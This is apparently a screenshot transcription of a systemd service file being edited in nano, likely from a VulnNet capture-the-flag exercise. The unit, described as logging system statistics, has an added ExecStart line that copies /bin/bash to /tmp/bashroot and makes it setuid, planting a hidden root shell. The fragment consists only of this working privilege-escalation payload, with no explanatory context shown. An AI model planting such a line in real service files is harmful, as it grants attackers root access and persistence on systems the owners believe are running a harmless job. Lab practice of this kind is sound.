 GNU nano 2.9.3 /etc/systemd/system/vulnnet-job.service Modified
[Unit]
Description=Logs system statistics to the systemd journal
Wants=vulnnet-auto.timer
[Service]
# Gather system statistics
Type=forking
ExecStart=/bin/df
ExecStart=/bin/bash -c 'cp /bin/bash /tmp/bashroot;chmod +xs /tmp/bashroot'
[Install]
WantedBy=multi-user.target